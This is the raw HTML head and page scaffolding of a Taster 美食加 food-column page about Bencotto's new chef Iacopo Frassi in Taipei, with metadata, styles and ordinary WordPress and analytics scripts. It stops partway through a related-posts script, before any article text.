

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taster.life/joseph-%E5%B0%88%E6%AC%84%EF%BC%8Fbencotto%EF%BC%8C%E7%BE%A9%E7%86%A0%E7%94%9F%E8%BC%9D%EF%BC%8D%E6%96%B0%E4%B8%BB%E5%BB%9A-iacopo-frassi-%E4%B8%8A%E4%BB%BB/
body_size: 19996
content:
<!doctype html>
<html lang="zh-TW">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://taster.life/xmlrpc.php">
	<link rel="icon" href="https://taster.life/wp-content/uploads/2019/08/cropped-taster.life-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://taster.life/wp-content/uploads/2019/08/cropped-taster.life-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://taster.life/wp-content/uploads/2019/08/cropped-taster.life-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://taster.life/wp-content/uploads/2019/08/cropped-taster.life-logo-1-270x270.png" />
		<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><title>Joseph 專欄／Bencotto，義熠生輝－新主廚 Iacopo Frassi 上任 - Taster 美食加</title>

<!-- This site is optimized with the Yoast SEO plugin v12.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="托斯卡尼於我，不只是旅遊指南上風光旖旎與文藝復興燦爛，從山城盧卡 (Lucca) 到可托納 (Cortona)，無盡美好纏綿舌根，埋於記憶深處。義大利半島中部素來讓人耽迷，卻終與我緣薄，咀嚼那段如詩夏日，總有一縷苦韻微澀，對照義中風物雋永輝煌。而今，那些心頭念想幽幽，藉著臺北文華東方新任主廚身意，繾綣味蕾，在臺北還魂。"/>
<link rel="canonical" href="https://taster.life/joseph-%e5%b0%88%e6%ac%84%ef%bc%8fbencotto%ef%bc%8c%e7%be%a9%e7%86%a0%e7%94%9f%e8%bc%9d%ef%bc%8d%e6%96%b0%e4%b8%bb%e5%bb%9a-iacopo-frassi-%e4%b8%8a%e4%bb%bb/" />
<meta property="og:locale" content="zh_TW" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Joseph 專欄／Bencotto，義熠生輝－新主廚 Iacopo Frassi 上任 - Taster 美食加" />
<meta property="og:description" content="托斯卡尼於我，不只是旅遊指南上風光旖旎與文藝復興燦爛，從山城盧卡 (Lucca) 到可托納 (Cortona)，無盡美好纏綿舌根，埋於記憶深處。義大利半島中部素來讓人耽迷，卻終與我緣薄，咀嚼那段如詩夏日，總有一縷苦韻微澀，對照義中風物雋永輝煌。而今，那些心頭念想幽幽，藉著臺北文華東方新任主廚身意，繾綣味蕾，在臺北還魂。" />
<meta property="og:url" content="https://taster.life/joseph-%e5%b0%88%e6%ac%84%ef%bc%8fbencotto%ef%bc%8c%e7%be%a9%e7%86%a0%e7%94%9f%e8%bc%9d%ef%bc%8d%e6%96%b0%e4%b8%bb%e5%bb%9a-iacopo-frassi-%e4%b8%8a%e4%bb%bb/" />
<meta property="og:site_name" content="Taster 美食加" />
<meta property="article:tag" content="Bencotto" />
<meta property="article:tag" content="Iacopo Frassi" />
<meta property="article:tag" content="Loris Pistillo" />
<meta property="article:tag" content="台北文華東方酒店" />
<meta property="article:section" content="名家專欄" />
<meta property="article:published_time" content="2018-12-10T09:03:13+00:00" />
<meta property="article:modified_time" content="2019-06-25T12:18:05+00:00" />
<meta property="og:updated_time" content="2019-06-25T12:18:05+00:00" />
<meta property="fb:app_id" content="765601304328551" />
<meta property="og:image" content="https://taster.life/wp-content/uploads/2018/12/Iacopo-Frassi-與恩師-Antonio-Guida-合影，並讚許昔日學生已經能獨當一面，且烹藝精妙-768x576.jpg" />
<meta property="og:image:secure_url" content="https://taster.life/wp-content/uploads/2018/12/Iacopo-Frassi-與恩師-Antonio-Guida-合影，並讚許昔日學生已經能獨當一面，且烹藝精妙-768x576.jpg" />
<meta property="og:image:width" content="768" />
<meta property="og:image:height" content="576" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="托斯卡尼於我，不只是旅遊指南上風光旖旎與文藝復興燦爛，從山城盧卡 (Lucca) 到可托納 (Cortona)，無盡美好纏綿舌根，埋於記憶深處。義大利半島中部素來讓人耽迷，卻終與我緣薄，咀嚼那段如詩夏日，總有一縷苦韻微澀，對照義中風物雋永輝煌。而今，那些心頭念想幽幽，藉著臺北文華東方新任主廚身意，繾綣味蕾，在臺北還魂。" />
<meta name="twitter:title" content="Joseph 專欄／Bencotto，義熠生輝－新主廚 Iacopo Frassi 上任 - Taster 美食加" />
<meta name="twitter:image" content="https://taster.life/wp-content/uploads/2018/12/Iacopo-Frassi-與恩師-Antonio-Guida-合影，並讚許昔日學生已經能獨當一面，且烹藝精妙.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://taster.life/#website","url":"https://taster.life/","name":"Taster \u7f8e\u98df\u52a0","potentialAction":{"@type":"SearchAction","target":"https://taster.life/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://taster.life/joseph-%e5%b0%88%e6%ac%84%ef%bc%8fbencotto%ef%bc%8c%e7%be%a9%e7%86%a0%e7%94%9f%e8%bc%9d%ef%bc%8d%e6%96%b0%e4%b8%bb%e5%bb%9a-iacopo-frassi-%e4%b8%8a%e4%bb%bb/#primaryimage","url":"https://taster.life/wp-content/uploads/2018/12/Iacopo-Frassi-\u8207\u6069\u5e2b-Antonio-Guida-\u5408\u5f71\uff0c\u4e26\u8b9a\u8a31\u6614\u65e5\u5b78\u751f\u5df2\u7d93\u80fd\u7368\u7576\u4e00\u9762\uff0c\u4e14\u70f9\u85dd\u7cbe\u5999.jpg","width":4876,"height":3657},{"@type":"WebPage","@id":"https://taster.life/joseph-%e5%b0%88%e6%ac%84%ef%bc%8fbencotto%ef%bc%8c%e7%be%a9%e7%86%a0%e7%94%9f%e8%bc%9d%ef%bc%8d%e6%96%b0%e4%b8%bb%e5%bb%9a-iacopo-frassi-%e4%b8%8a%e4%bb%bb/#webpage","url":"https://taster.life/joseph-%e5%b0%88%e6%ac%84%ef%bc%8fbencotto%ef%bc%8c%e7%be%a9%e7%86%a0%e7%94%9f%e8%bc%9d%ef%bc%8d%e6%96%b0%e4%b8%bb%e5%bb%9a-iacopo-frassi-%e4%b8%8a%e4%bb%bb/","inLanguage":"zh-TW","name":"Joseph \u5c08\u6b04\uff0fBencotto\uff0c\u7fa9\u71a0\u751f\u8f1d\uff0d\u65b0\u4e3b\u5eda Iacopo Frassi \u4e0a\u4efb - Taster \u7f8e\u98df\u52a0","isPartOf":{"@id":"https://taster.life/#website"},"primaryImageOfPage":{"@id":"https://taster.life/joseph-%e5%b0%88%e6%ac%84%ef%bc%8fbencotto%ef%bc%8c%e7%be%a9%e7%86%a0%e7%94%9f%e8%bc%9d%ef%bc%8d%e6%96%b0%e4%b8%bb%e5%bb%9a-iacopo-frassi-%e4%b8%8a%e4%bb%bb/#primaryimage"},"datePublished":"2018-12-10T09:03:13+00:00","dateModified":"2019-06-25T12:18:05+00:00","author":{"@id":"https://taster.life/#/schema/person/eca11aae8e1b31abe8d5d8a9d8a117e7"},"description":"\u6258\u65af\u5361\u5c3c\u65bc\u6211\uff0c\u4e0d\u53ea\u662f\u65c5\u904a\u6307\u5357\u4e0a\u98a8\u5149\u65d6\u65ce\u8207\u6587\u85dd\u5fa9\u8208\u71e6\u721b\uff0c\u5f9e\u5c71\u57ce\u76e7\u5361 (Lucca) \u5230\u53ef\u6258\u7d0d (Cortona)\uff0c\u7121\u76e1\u7f8e\u597d\u7e8f\u7dbf\u820c\u6839\uff0c\u57cb\u65bc\u8a18\u61b6\u6df1\u8655\u3002\u7fa9\u5927\u5229\u534a\u5cf6\u4e2d\u90e8\u7d20\u4f86\u8b93\u4eba\u803d\u8ff7\uff0c\u537b\u7d42\u8207\u6211\u7de3\u8584\uff0c\u5480\u56bc\u90a3\u6bb5\u5982\u8a69\u590f\u65e5\uff0c\u7e3d\u6709\u4e00\u7e37\u82e6\u97fb\u5fae\u6f80\uff0c\u5c0d\u7167\u7fa9\u4e2d\u98a8\u7269\u96cb\u6c38\u8f1d\u714c\u3002\u800c\u4eca\uff0c\u90a3\u4e9b\u5fc3\u982d\u5ff5\u60f3\u5e7d\u5e7d\uff0c\u85c9\u8457\u81fa\u5317\u6587\u83ef\u6771\u65b9\u65b0\u4efb\u4e3b\u5eda\u8eab\u610f\uff0c\u7e7e\u7da3\u5473\u857e\uff0c\u5728\u81fa\u5317\u9084\u9b42\u3002"},{"@type":["Person"],"@id":"https://taster.life/#/schema/person/eca11aae8e1b31abe8d5d8a9d8a117e7","name":"Joseph Wan","image":{"@type":"ImageObject","@id":"https://taster.life/#authorlogo","url":"https://taster.life/wp-content/uploads/2018/05/P2057217.jpeg","caption":"Joseph Wan"},"description":"\u8b93\u937e\u60c5\u751f\u6d3b\u8207\u98f2\u81b3\u7d30\u5fae\u7684\u7d04\u745f\u592b\uff0c\u900f\u904e\u6587\u5b57\u8207\u5f71\u50cf\uff0c\u966a\u4f34\u4f60\u8d70\u8a2a\u6b50\u4e9e\uff0c\u4e00\u7aba\u540d\u8086\u5c0f\u5403\u7684\u8ff7\u4eba\u4e16\u754c\u3002","sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="訂閱《Taster 美食加》&raquo; 資訊提供" href="https://taster.life/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《Taster 美食加》&raquo; 留言的資訊提供" href="https://taster.life/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/taster.life\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.2"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://taster.life/wp-includes/css/dist/block-library/style.min.css?ver=5.2.2' media='all' />
<link rel='stylesheet' id='cherry-services-css'  href='https://taster.life/wp-content/plugins/cherry-services-list/public/assets/css/cherry-services.css?ver=1.4.7' media='all' />
<link rel='stylesheet' id='cherry-services-theme-css'  href='https://taster.life/wp-content/plugins/cherry-services-list/public/assets/css/cherry-services-theme.css?ver=1.4.7' media='all' />
<link rel='stylesheet' id='cherry-services-grid-css'  href='https://taster.life/wp-content/plugins/cherry-services-list/public/assets/css/cherry-services-grid.css?ver=1.4.7' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://taster.life/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=6.0.5' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://taster.life/wp-content/themes/thevoux-wp/style.css?ver=5.2.2' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://taster.life/wp-content/themes/thevoux-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='thb-fa-css'  href='https://taster.life/wp-content/themes/thevoux-wp/assets/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='thb-app-css'  href='https://taster.life/wp-content/themes/thevoux-wp/assets/css/app.css?ver=6.4.3.8' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body {font-family:Lora;}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:40px;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:80px;}}.header.fixed .logo .logoimg {max-height:40px;}#mobile-menu .logoimg {max-height:50;}h1, h2, h3, h4, h5, h6, .mont, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li {}input[type="submit"],.button,.btn,.thb-text-button {}em {}h1,.h1 {}h2 {}h3 {}h4 {}h5 {}h6 {}a,.header .nav_holder.dark .full-menu-container .full-menu > li > a:hover,.full-menu-container.light-menu-color .full-menu > li > a:hover,.full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a,.full-menu-container .full-menu > li > a:hover,.full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a,.full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa,.post.featured-style4 .featured-title,.post-detail .article-tags a,.post .post-content .post-review .average,.post .post-content .post-review .thb-counter,#archive-title h1 span,.widget > strong.style1,.widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url,.thb-mobile-menu li a.active,.thb-mobile-menu-secondary li a:hover,q, blockquote p,cite,.notification-box a:not(.button),.video_playlist .video_play.vertical.video-active,.video_playlist .video_play.vertical.video-active h6,.not-found p,.thb_tabs .tabs h6 a:hover,.thb_tabs .tabs dd.active h6 a,.cart_totals table tr.order-total td,.shop_table tbody tr td.order-status.approved,.shop_table tbody tr td.product-quantity .wishlist-in-stock,.shop_table tbody tr td.product-stock-status .wishlist-in-stock ,.payment_methods li .about_paypal,.place-order .terms label a,.woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a,.product .product-information .price > .amount,.product .product-information .price ins .amount,.product .product-information .wc-forward:hover,.product .product-information .product_meta > span a,.product .product-information .product_meta > span .sku,.woocommerce-tabs .wc-tabs li a:hover,.woocommerce-tabs .wc-tabs li.active a,.thb-selectionSharer a.email:hover,.widget ul.menu .current-menu-item>a,.btn.transparent-accent, .btn:focus.transparent-accent, .button.transparent-accent, input[type=submit].transparent-accent,.has-thb-accent-color,.wp-block-button .wp-block-button__link.has-thb-accent-color {color:#b19b8c;}.plyr__control--overlaid,.plyr--video .plyr__control.plyr__tab-focus, .plyr--video .plyr__control:hover, .plyr--video .plyr__control[aria-expanded=true] {background:#b19b8c;}.plyr--full-ui input[type=range] {color:#b19b8c;}.header-submenu-style2 .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder,.custom_check + .custom_label:hover:before,.thb-pricing-table .thb-pricing-column.highlight-true .pricing-container,.woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a,.thb_3dimg:hover .image_link,.btn.transparent-accent, .btn:focus.transparent-accent, .button.transparent-accent, input[type=submit].transparent-accent,.posts.style13-posts .pagination ul .page-numbers:not(.dots):hover, .posts.style13-posts .pagination ul .page-numbers.current, .posts.style13-posts .pagination .nav-links .page-numbers:not(.dots):hover, .posts.style13-posts .pagination .nav-links .page-numbers.current {border-color:#b19b8c;}.header .social-holder .social_header:hover .social_icon,.thb_3dimg .title svg,.thb_3dimg .arrow svg {fill:#b19b8c;}.header .social-holder .quick_cart .float_count,.header.fixed .progress,.post .post-gallery.has-gallery:after,.post.featured-style4:hover .featured-title,.post-detail .post-detail-gallery .gallery-link:hover,.thb-progress span,#archive-title,.widget .count-image .count,.slick-nav:hover,.btn:not(.white):hover,.btn:not(.white):focus:hover,.button:not(.white):hover,input[type=submit]:not(.white):hover,.btn.accent,.btn:focus.accent,.button.accent,input[type=submit].accent,.custom_check + .custom_label:after,[class^="tag-link"]:hover, .tag-cloud-link:hover.category_container.style3:before,.highlight.accent,.video_playlist .video_play.video-active,.thb_tabs .tabs h6 a:after,.btn.transparent-accent:hover, .btn:focus.transparent-accent:hover, .button.transparent-accent:hover, input[type=submit].transparent-accent:hover,.thb-hotspot-container .thb-hotspot.pin-accent,.posts.style13-posts .pagination ul .page-numbers:not(.dots):hover, .posts.style13-posts .pagination ul .page-numbers.current, .posts.style13-posts .pagination .nav-links .page-numbers:not(.dots):hover, .posts.style13-posts .pagination .nav-links .page-numbers.current,.has-thb-accent-background-color,.wp-block-button .wp-block-button__link.has-thb-accent-background-color {background-color:#b19b8c;}.btn.accent:hover,.btn:focus.accent:hover,.button.accent:hover,input[type=submit].accent:hover {background-color:#9f8c7e;}.header-submenu-style2 .full-menu-container .full-menu > li.menu-item-has-children .sub-menu:not(.thb_mega_menu),.woocommerce-MyAccount-navigation ul li:hover + li a, .woocommerce-MyAccount-navigation ul li.is-active + li a {border-top-color:#b19b8c;}.woocommerce-tabs .wc-tabs li a:after {border-bottom-color:#b19b8c;}.header-submenu-style2 .full-menu-container .full-menu>li.menu-item-has-children .sub-menu:not(.thb_mega_menu),.header-submenu-style2 .full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder {border-top-color:#b19b8c;}.header-submenu-style3 .full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a,.header-submenu-style3 .full-menu-container .full-menu > li.menu-item-has-children .sub-menu:not(.thb_mega_menu) li a:hover {background:rgba(177,155,140, 0.2);}blockquote:before,blockquote:after {background:rgba(177,155,140, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title,.post.category-widget-slider .featured-title {background:#b19b8c;}}.mobile-toggle span,.light-title .mobile-toggle span {background:#b19b8c;}.quick_search .search_icon,.header .social-holder .social_toggle svg,.header .social-holder .quick_cart svg {fill:#b19b8c;}.header.fixed .header_top .progress {background:#b19b8c;}.header_top {background-color: !important;background-image:url(https://taster.life/wp-content/uploads/2018/02/round.png) !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu,#footer.style5 .menu {}.subheader-menu>li>a {}.full-menu-container .full-menu > li > a,#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu,#footer.style5 .menu {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.thb-post-top,.post-meta,.post-author,.post-title-bullets li button span {}.post-detail .post-content:before {}.social_bar ul li a {}#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu,#footer.style5 .menu {}#footer .widget {padding-right:20px;padding-left:20px;;}#footer.style2 .logolink img,#footer.style3 .logolink img {max-height:60;}
</style>
<link rel='stylesheet' id='thb-style-css'  href='https://taster.life/wp-content/themes/thevoux-child/style.css?ver=6.4.3.8' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lora%3A400%2C500%2C600%2C700%2C400i%2C500i%2C600i%2C700i%7CPlayfair+Display%3A400%2C500%2C600%2C700%2C800%2C900%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;ver=6.4.3.8' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://taster.life/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' media='screen' />
<![endif]-->
<script src='https://taster.life/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script src='https://taster.life/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script src='https://taster.life/wp-content/plugins/fade-in-fade-out-post-title/fade-in-fade-out-post-title.js?ver=5.2.2'></script>
<script src='https://taster.life/wp-content/themes/thevoux-child/js/myscript.js?ver=5.2.2'></script>
<script src='https://use.typekit.net/lwv2acn.js?ver=6.4.3.8'></script>
<script type='text/javascript'>
try{Typekit.load({ async: true });}catch(e){}
</script>
<link rel='https://api.w.org/' href='https://taster.life/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://taster.life/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://taster.life/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.2" />
<link rel='shortlink' href='https://taster.life/?p=7740' />
<link rel="alternate" type="application/json+oembed" href="https://taster.life/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaster.life%2Fjoseph-%25e5%25b0%2588%25e6%25ac%2584%25ef%25bc%258fbencotto%25ef%25bc%258c%25e7%25be%25a9%25e7%2586%25a0%25e7%2594%259f%25e8%25bc%259d%25ef%25bc%258d%25e6%2596%25b0%25e4%25b8%25bb%25e5%25bb%259a-iacopo-frassi-%25e4%25b8%258a%25e4%25bb%25bb%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://taster.life/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaster.life%2Fjoseph-%25e5%25b0%2588%25e6%25ac%2584%25ef%25bc%258fbencotto%25ef%25bc%258c%25e7%25be%25a9%25e7%2586%25a0%25e7%2594%259f%25e8%25bc%259d%25ef%25bc%258d%25e6%2596%25b0%25e4%25b8%25bb%25e5%25bb%259a-iacopo-frassi-%25e4%25b8%258a%25e4%25bb%25bb%2F&#038;format=xml" />
<!-- Markup (JSON-LD) structured in schema.org ver.4.6.5 START -->
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://taster.life/joseph-%e5%b0%88%e6%ac%84%ef%bc%8fbencotto%ef%bc%8c%e7%be%a9%e7%86%a0%e7%94%9f%e8%bc%9d%ef%bc%8d%e6%96%b0%e4%b8%bb%e5%bb%9a-iacopo-frassi-%e4%b8%8a%e4%bb%bb/"
    },
    "headline": "Joseph 專欄／Bencotto，義熠生輝－新主廚 Iacopo Frassi 上任",
    "datePublished": "2018-12-10T17:03:13+0800",
    "dateModified": "2019-06-25T20:18:05+0800",
    "author": {
        "@type": "Person",
        "name": "Joseph Wan"
    },
    "description": "文、圖／Joseph Wan托斯卡尼於我，不只是旅遊指南上風光旖旎與文藝復興燦爛，從山城盧卡 (Lucca) 到可托納 (Cortona)，無盡美好纏綿舌根，埋於記憶深處。義大利半島中部素來讓人耽迷，卻終與我緣薄，咀嚼那",
    "image": {
        "@type": "ImageObject",
        "url": "https://taster.life/wp-content/uploads/2018/12/Iacopo-Frassi-與恩師-Antonio-Guida-合影，並讚許昔日學生已經能獨當一面，且烹藝精妙.jpg",
        "width": 4876,
        "height": 3657
    },
    "publisher": {
        "@type": "Organization",
        "name": ""
    }
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			#recommend {
	display:none;
}
/* 文章 */
.post-detail .share-article{
	float:left;
}
@media only screen and (min-width: 40.063em){
  .post .share-article .boxed-icon {
    width: 55px;
    height: 53px;
    line-height: 53px;
    font-size: 18px;
  }
	.line.boxed-icon{
		background: #fff;
	}
}

/* 首頁 */
.post .post-gallery {
    height: auto !important;
}

figure.post-gallery > a {
    position: relative;
    width: 100% !important;
    padding-top: 66.6666666667%;
    height: 0;
}

figure.post-gallery > a > img {
    width: 100% !important;
    height: 100% !important;
    min-height: 0;
    position: absolute;
    top: 0;
}


/* 新聞快訊 */
div.mask {
    height: 0 !important;
    padding-top: 26.6666666667% !important;
}

@media only screen and (max-width: 600px) {
    div.mask {
        padding-top: 66.6666666667% !important;
    }
}

/* 口袋名單 */
.image_wrap > div.services-macros {
    position: relative !important;
    height: 0 !important;
    width: 100% !important;
    padding-top: 66.6666666667% !important;
}

.image_wrap > div.services-macros > a {
    position: absolute !important;
    width: auto !important;
    height: auto !important;
    display: block !important;
    top: 0 !important;
    bottom: 0 !important;
    left: 0 !important;
    right: 0 !important;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KB5BHLQ');</script>
<!-- End Google Tag Manager -->

</head>
<body class="post-template-default single single-post postid-7740 single-format-standard article-dropcap-on thb-borders-off thb-rounded-forms-off social_black-off header_submenu_color-light mobile_menu_animation- header-submenu-style1 thb-pinit-on thb-single-product-ajax-on wpb-js-composer js-comp-ver-6.0.5 vc_responsive">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KB5BHLQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="recommend">
<script type='text/javascript' language='javascript'>function fifopost_SetFadeLinks() { fifopost_Links[0] = 'https://taster.life/cherry-services/20200417/';fifopost_Titles[0] = '特別時期！特別團結！用行動支持疫情之下持續努力與你同在的餐廳'; fifopost_Links[1] = 'https://taster.life/20200406-2/';fifopost_Titles[1] = '新菜單報告／RAW 2020春季菜單 ，好吃、好看、好有才'; fifopost_Links[2] = 'https://taster.life/liz_chefs/';fifopost_Titles[2] = 'Liz 專欄 / 主廚的誕生（一）：名廚是怎樣煉成的？'; fifopost_Links[3] = 'https://taster.life/announcement/2020-%e7%b1%b3%e5%85%b6%e6%9e%97%e6%8c%87%e5%8d%97-%e5%ae%a3%e5%b8%83%e5%b0%87%e5%8f%b0%e4%b8%ad%e7%b4%8d%e5%85%a5%e8%a9%95%e9%91%91%e7%af%84%e5%9c%8d%ef%bc%81%e8%88%87%e5%8f%b0%e5%8c%97%e3%80%8c/';fifopost_Titles[3] = '2020 米其林指南 宣布將台中納入評鑑範圍！與台北「雙城合一」的美食評鑑里程碑'; fifopost_Links[4] = 'https://taster.life/%e6%b4%bb%e5%8b%95%e7%b4%80%e9%8c%84%ef%bc%8f-%e9%ab%98%e7%90%b9%e9%9b%af%ef%bd%98%e8%91%89%e6%80%a1%e8%98%ad%e5%b0%8d%e8%ab%87%ef%bc%9a%e5%a6%82%e4%bd%95%e5%be%9e%e4%ba%ba%e9%a1%9e%e8%ae%8a%e8%ba%ab/';fifopost_Titles[4] = '活動紀錄／ 高琹雯Ｘ葉怡蘭對談：如何成為愛吃鬼，如何理解世界與台灣的餐飲？'; fifopost_Links[5] = 'https://taster.life/liz-%e9%97%9c%e9%8d%b5%e8%a9%9e%ef%bc%8f-%e5%93%81%e5%91%b3%ef%bc%9a%e5%9c%a8%e9%9b%9c%e9%a3%9f%e6%80%a7%e6%99%82%e4%bb%a3%ef%bc%8c%e5%a5%bd%e5%93%81%e5%91%b3%e8%80%85%e4%b8%8d%e8%83%bd%e5%8f%aa/';fifopost_Titles[5] = 'Liz 關鍵詞／ 品味：在雜食性時代，好品味者不能只懂高級餐飲'; fifopost_Links[6] = 